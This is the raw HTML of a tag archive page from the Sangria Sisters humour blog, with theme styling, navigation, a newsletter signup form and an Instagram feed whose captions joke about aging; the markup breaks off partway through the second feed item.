				transition-delay: 0ms;
			}

					</style>
		<!-- Theme Inline CSS --><style type="text/css">.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}</style><style type="text/css">/*ACCENT COLOR*/.site-text-logo a{color:#00cccc}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-page-thumbnail-title h1 span,button,.wpex-theme-button,.theme-button,input[type="button"],input[type="submit"],a.wpex-site-scroll-top:hover,.wpex-sidebar-widget .widget-title,.wpex-entry-cat a,.wpex-post-cat a,.wpex-page-links span,.wpex-page-links a:hover,.wpex-page-links a:hover span,.wpex-page-links span:hover,.page-numbers a:hover,.page-numbers span.current,.page-links span,.page-links a span:hover,a#cancel-comment-reply-link:hover,.comment-footer a:hover,#comments a#cancel-comment-reply-link:hover,#comments .comment-footer a:hover{background-color:#00cccc}.site-text-logo a{border-color:#00cccc}a.wpex-site-scroll-top:hover{border-color:#00cccc}.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}.wpex-loop-entry-social-share-list:before{border-top-color:#00cccc}</style><link href="https://fonts.googleapis.com/css?family=Libre%20Baskerville:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><link href="https://fonts.googleapis.com/css?family=Raleway:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><!-- Theme Customizer Styling --><style type="text/css">body,a#cancel-comment-reply-link{font-family:'Libre Baskerville'}.wpex-site-logo{font-family:'Libre Baskerville'}.wpex-site-logo .site-text-logo{font-weight:600}.wpex-site-nav,.wpex-mobile-nav{font-family:'Raleway'}.wpex-site-nav .wpex-dropdown-menu a{font-size:15px}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget,thead,tfoot th,.cart-collaterals .cart_totals th{font-family:'Raleway'}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget{font-weight:600}.button,button,input[type="submit"],.onsale,.wpex-shop-orderby-button,.wpex-theme-button{font-family:'Raleway'!important}.wpex-entry-cat{font-family:'Raleway'}.wpex-post-title{font-size:30px}.wpex-post-title{color:#000000}.wpex-entry{font-size:16px}.wpex-sidebar .widget-title{font-size:16px}.wpex-sidebar .widget-title{background-color:#00cccc}.wpex-sidebar .widget-title{color:#000000}.wpex-site-footer .widget-title{font-weight:500}.wpex-site-footer .widget-title{font-size:16px}.wpex-site-footer .widget-title{color:#43c6db}body{background-color:#ffffff}.wpex-entry a:hover{color:#00cccc}.wpex-topbar a{color:#ffffff}.wpex-topbar a:hover{color:#00cccc}.wpex-off-canvas-menu a:hover{color:#00cccc}.wpex-site-header{padding:25000}.wpex-site-nav{border-color:#000000!important}.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li.menu-item-has-children:hover >a,.wpex-mobile-nav-toggle:hover{color:#00cccc!important}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-site-nav .wpex-dropdown-menu >li >a:hover{color:#000000!important}.wpex-site-nav .wpex-dropdown-menu .sub-menu a:hover{color:#00cccc!important}.wpex-mobile-nav a:hover{color:#00cccc!important}.wpex-sidebar-widget a:hover{color:#00cccc}.wpex-sidebar .widget_tag_cloud a:hover{color:#00cccc!important}.wpex-footer-widgets .widget-title{color:#00cccc}.wpex-site-footer a:hover,.wpex-footer-widgets .widget-recent-list .wpex-title a:hover{color:#00cccc}.wpex-footer-bottom{border-top-color:#00cccc}.wpex-footer-bottom a:hover{color:#00cccc}</style><link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-270x270.jpg" />
<meta name="generator" content="Built With The Noir WordPress Theme 1.0.1" />
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://sangriasisters.ca/wp-content/themes/wpex-noir/css/ie8.css" media="screen"><![endif]-->
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://sangriasisters.ca/wp-content/plugins/bloom/css/style.css?ver=1.3.10' type='text/css' media='all' />
</head>

<body class="archive tag tag-appreciation tag-1472 wp-theme-wpex-noir et_bloom right-sidebar wpex-has-offcanvas-menu wpex-has-topbar-social wpex-entry-style-left_right">

	
	<div class="wpex-site-wrap wpex-clr">

		
	<div class="wpex-topbar-wrap wpex-clr">

		<div class="wpex-topbar wpex-container wpex-clr">

			
	<div class="wpex-topbar-ofcanvas-toggle">
		<a href="#" title="Toggle Sidebar"><span class="fa fa-bars"></span></a>
	</div><!-- .wpex-topbar-ofcanvas-toggle -->


			
	<div class="wpex-topbar-social wpex-clr">
						<div class="wpex-topbar-social-item"><a href="https://twitter.com/sangria_sisters" title="Twitter"><span class="fa fa-twitter"></span><span class="wpex-txt">Twitter</span></a></div>
									<div class="wpex-topbar-social-item"><a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook"><span class="fa fa-facebook"></span><span class="wpex-txt">Facebook</span></a></div>
																	<div class="wpex-topbar-social-item"><a href="https://www.instagram.com/sangriasistersblog/" title="Instagram"><span class="fa fa-instagram"></span><span class="wpex-txt">Instagram</span></a></div>
																														</div><!-- .wpex-topbar-social -->
	

			
		</div><!-- .wpex-topbar -->

	</div><!-- .wpex-topbar-wrap -->


		
<div class="wpex-site-header-wrap wpex-clr">

	<header class="wpex-site-header wpex-clr">

		<div class="wpex-site-branding wpex-container wpex-clr">

			
<div class="wpex-site-logo wpex-clr">

	
		<a href="https://sangriasisters.ca/" title="Sangria Sisters" rel="home">
			<!--img src="" alt="" /-->
			
			<img style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/238;height:170px;width:818px" data-src="http://sangriasisters.ca/wp-content/uploads/2015/12/Logo.jpg-768x238.jpg" alt="Sangria Sisters" src="[data-uri]" class="lazyload" />
		</a>

	
</div><!-- .wpex-site-logo -->
			
		</div><!-- .wpex-site-branding -->

	</header><!-- .wpex-site-header -->

	
	<nav class="wpex-site-nav wpex-clr">

		<div class="wpex-container wpex-clr">

			<a href="#mobile-nav" class="wpex-mobile-nav-toggle wpex-off-canvas-menu-btn">
				<span class="fa fa-bars wpex-mobile-nav-toggle-icon"></span>
									<span class="wpex-mobile-nav-toggle-text">Click here to navigate</span>
							</a><!-- .wpex-site-nav-toggle -->

			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="wpex-dropdown-menu"><li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li id="menu-item-3866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div>
			</div><!-- .wpex-container -->

	</nav><!-- .wpex-site-nav -->


</div><!-- .wpex-site-header-wrap -->		
		<div class="wpex-site-content wpex-container wpex-clr">
	
<header class="wpex-archive-header wpex-clr">

	<h1 class="wpex-archive-title">

		
			Appreciation
		
	</h1>

	
</header><!-- .wpex-archive-header -->
	
		
	
		<div class="wpex-featured-entry wpex-clr">

			
			<a href="https://sangriasisters.ca/my-blood-type-b-positive/" title="My Blood Type Is B Positive" class="wpex-featured-entry-link wpex-clr">

				<img width="3314" height="3024" src="https://sangriasisters.ca/wp-content/uploads/2014/11/fullsizeoutput_4c30.jpeg" class="attachment-wpex_entry_featured size-wpex_entry_featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sangriasisters.ca/wp-content/uploads/2014/11/fullsizeoutput_4c30.jpeg 3314w, https://sangriasisters.ca/wp-content/uploads/2014/11/fullsizeoutput_4c30-300x274.jpeg 300w, https://sangriasisters.ca/wp-content/uploads/2014/11/fullsizeoutput_4c30-768x701.jpeg 768w, https://sangriasisters.ca/wp-content/uploads/2014/11/fullsizeoutput_4c30-1024x934.jpeg 1024w, https://sangriasisters.ca/wp-content/uploads/2014/11/fullsizeoutput_4c30-600x547.jpeg 600w" sizes="(max-width: 3314px) 100vw, 3314px" />
				<header class="wpex-featured-entry-header wpex-clr">
					<h2 class="wpex-featured-entry-title">
												My Blood Type Is B Positive					</h2>
					<div class="wpex-featured-entry-meta">
						<span>Sangria Sisters</span>
						<span class="wpex-spacer">&middot;</span>
						<span>2 years ago</span>
												<span class="wpex-spacer">&middot;</span>
						<span>6 Comments</span>
																	</div>
				</header>

			</a>

		</div><!-- .wpex-featured-entry -->

	

	
	<div class="wpex-content-area wpex-clr">

		
		<main class="wpex-site-main wpex-clr">

			
				<div class="wpex-entries wpex-row wpex-clr">   

					
				</div><!-- .wpex-entries -->

				
			
		</main><!-- .wpex-main -->

		
	</div><!-- .wpex-content-area -->


		<aside class="wpex-sidebar wpex-clr">

			<div class="wpex-widget-area">

				<div class="wpex-sidebar-widget widget_block wpex-clr">
<h2 class="wp-block-heading has-text-align-center">ABOUT US</h2>
</div><div class="wpex-sidebar-widget widget_block widget_media_image wpex-clr"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg"><img decoding="async" width="471" height="800" data-src="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" alt="" class="wp-image-10257 lazyload" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;width:279px;height:auto" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" /></a></figure>
</div></div><div class="wpex-sidebar-widget widget_block widget_text wpex-clr">
<p class="has-text-align-center">Val &amp; Lori | relatable humour blog | life isn't always rosé behind the white picket fence | champions for women, community, kindness | unfiltered | grape therapists | mimosa mates | bellini buds | can I get an amen sister!</p>
</div><div class="wpex-sidebar-widget widget_mc4wp_form_widget wpex-clr"><h4 class="widget-title">Enjoy a chuckle? Join the sisterhood now!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7847" method="post" data-id="7847" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>
<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768904661" /><input type="hidden" name="_mc4wp_form_id" value="7847" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="wpex-sidebar-widget widget_search wpex-clr">
<form method="get" class="wpex-site-searchform" action="https://sangriasisters.ca/">
	<input type="search" class="field" name="s" value="Search&hellip;" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<button type="submit"><span class="fa fa-search"></span></button>
</form></div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Instagram</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="e4609c6090" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/sangriasistersblog/" title="@sangriasistersblog">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-sea5-1.xx.fbcdn.net/v/t51.2885-15/290076593_127234046450454_3032844979528947269_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=s17DvAy_VDIQ7kNvwGGruEV&amp;_nc_oc=Adl9xP3F3IUUMCNQVGAmIlEvlqyHgNmJjC4d0RmsRRQwEzLEcdayjT0N4dnSMiUMs-Q&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfpLVF8JzJeVpiuukLUv5fWIWNXIYWdNi_cbltZVDWR2yA&amp;oe=6974E9BC">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  data-src="https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/sangriasistersblog.webp" alt="" width="50" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>sangriasistersblog</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17854400379563397" data-date="1768586195">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTlKs1zAcqp/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=WY3zw238qvkQ7kNvwHfNoyX&#038;_nc_oc=Adm5nycDH7BLQBv5HERnRM9IXlS3mr6MWX3Oq5NnwhOmrHwfktX6rWbsJroF5_r4n4s&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&#038;oh=00_AfpjBBXoRFfhfVEkCx8AMhYtzhb9dpZFmEuyzlIUHvTKZg&#038;oe=69750AC5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WY3zw238qvkQ7kNvwHfNoyX&amp;_nc_oc=Adm5nycDH7BLQBv5HERnRM9IXlS3mr6MWX3Oq5NnwhOmrHwfktX6rWbsJroF5_r4n4s&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfpjBBXoRFfhfVEkCx8AMhYtzhb9dpZFmEuyzlIUHvTKZg&amp;oe=69750AC5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WY3zw238qvkQ7kNvwHfNoyX&amp;_nc_oc=Adm5nycDH7BLQBv5HERnRM9IXlS3mr6MWX3Oq5NnwhOmrHwfktX6rWbsJroF5_r4n4s&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfpjBBXoRFfhfVEkCx8AMhYtzhb9dpZFmEuyzlIUHvTKZg&amp;oe=69750AC5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WY3zw238qvkQ7kNvwHfNoyX&amp;_nc_oc=Adm5nycDH7BLQBv5HERnRM9IXlS3mr6MWX3Oq5NnwhOmrHwfktX6rWbsJroF5_r4n4s&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfpjBBXoRFfhfVEkCx8AMhYtzhb9dpZFmEuyzlIUHvTKZg&amp;oe=69750AC5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WY3zw238qvkQ7kNvwHfNoyX&amp;_nc_oc=Adm5nycDH7BLQBv5HERnRM9IXlS3mr6MWX3Oq5NnwhOmrHwfktX6rWbsJroF5_r4n4s&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfpjBBXoRFfhfVEkCx8AMhYtzhb9dpZFmEuyzlIUHvTKZg&amp;oe=69750AC5&quot;}">
			<span class="sbi-screenreader">IT IS WHAT IT IS ✨

🍷 I can’t party two nights in </span>
									<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="IT IS WHAT IT IS ✨

🍷 I can’t party two nights in a row (a seasoned wisdom, not weakness).

🚘 My behind-the-wheel night vision blurred in the blinker of an eye.

💤 I don’t sleep through the night without a pee-pee in the wee-wee hours.

🛋️ I rarely get off the couch without a grunt, sigh, or exertion fart.

🤸‍♂️ My cartwheel and splits days are behind me, which has me bent out of shape.

🍑 I can no longer pass the perky ass pencil test. My heinie holds tight to a No. 2.

🍐🍐 My boobs chatter when I’m cold.

BUT…

🐻 I’m softer with people now. Less edge, more cushion.

👃 I stop to smell the Rosé, often pouring myself a second sniff-ter just to be sure.

🤓 I appreciate the irony of declining eyesight paired with high-definition chin hair.

🆘 I ask for help without apologizing.

🎮 I have more control over my reactions (if not my bladder).

🦸‍♀️ I actively hunt for good in the world, even when it’s hiding.

💪 I’m mentally and emotionally stronger than ever before.

🆓 I expect nothing and appreciate everything. It’s wildly freeing.

👜 I empathize with those carrying invisible loads in visible handbags.

🦟 I don’t care what people think of my appearance. Mosquitoes find me irresistible, and frankly, that’s enough validation.

It’s all good!

It is what it is! ✨

#positiveaging #agingwithattitude #confidence #gratitude #itiswhatitis #over50andfabulous #reallife #aging #validation #stoptosmelltherosé #sangriasisters #humour #midlifewomen #midlifeblogger" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17994280505732258" data-date="1767471528">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTD69uTEkdj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Lh_-KWbWJWgQ7kNvwF6tnUM&#038;_nc_oc=Adk5cqf05wGq49Ws22_UZ95ChEdzp7pKjNCJllK8r20TIB74cGNTc27xDHWiSIEV_SM&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&#038;oh=00_AfqZBR0V9n98OjXAEVY3xExqbzuO5xaSliaQjNTUgVd98w&#038;oe=6975053F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Lh_-KWbWJWgQ7kNvwF6tnUM&amp;_nc_oc=Adk5cqf05wGq49Ws22_UZ95ChEdzp7pKjNCJllK8r20TIB74cGNTc27xDHWiSIEV_SM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfqZBR0V9n98OjXAEVY3xExqbzuO5xaSliaQjNTUgVd98w&amp;oe=6975053F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Lh_-KWbWJWgQ7kNvwF6tnUM&amp;_nc_oc=Adk5cqf05wGq49Ws22_UZ95ChEdzp7pKjNCJllK8r20TIB74cGNTc27xDHWiSIEV_SM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfqZBR0V9n98OjXAEVY3xExqbzuO5xaSliaQjNTUgVd98w&amp;oe=6975053F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Lh_-KWbWJWgQ7kNvwF6tnUM&amp;_nc_oc=Adk5cqf05wGq49Ws22_UZ95ChEdzp7pKjNCJllK8r20TIB74cGNTc27xDHWiSIEV_SM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfqZBR0V9n98OjXAEVY3xExqbzuO5xaSliaQjNTUgVd98w&amp;oe=6975053F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Lh_-KWbWJWgQ7kNvwF6tnUM&amp;_nc_oc=Adk5cqf05wGq49Ws22_UZ95ChEdzp7pKjNCJllK8r20TIB74cGNTc27xDHWiSIEV_SM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfqZBR0V9n98OjXAEVY3xExqbzuO5xaSliaQjNTUgVd98w&amp;oe=6975053F&quot;}">
			<span class="sbi-screenreader">6️⃣0️⃣! Proving age is just a number but fabulous </span>
